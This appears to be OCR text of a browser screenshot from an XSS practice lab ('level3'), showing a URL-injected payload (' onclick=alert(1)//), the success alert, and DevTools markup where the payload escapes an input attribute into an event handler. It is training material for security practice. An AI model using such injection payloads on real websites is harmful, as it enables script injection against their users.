 不安全 test.ctf8.com/level3.php?keyword=%27+onclick%3Dalert%281%29%2F%2F&submit=搜索
Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 Gmail 个人空间 GitHub OPPO云服务官网
test.ctf8.com 显示
完成的不错！
确定 取消
尺寸: 自适应 ▼ 851 × 712 100% ▼ 已停用节流模式
欢迎来到level3
没有找到和' onclick=alert(1)//相关的结果.
搜索
Level(3)®
素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lig
ml>
-->
/head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="h
ttp://xss.tv/themes/default/templates/head.html" width="10
0%" height="50">…</object>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onclick=alert(1)//相关的结
果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onclick="alert(1)//
'"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:20</h3>
</body>
</html>
样式 计算样式 布局
过滤
element.style {
}
input:not([type="image"
[type="range" i], [type=
[type="radio" i]) {
overflow-clip-margin:
overflow: ▶ clip !imp
}
input:not([type="file" i
[type="image" i], [type=
[type="radio" i]) {
}
input {
font-style: ;
font-variant-ligature
font-variant-caps: ;
font-variant-numeric:
font-variant-east-asi
font-variant-alternat
font-variant-position
font-variant-emoji: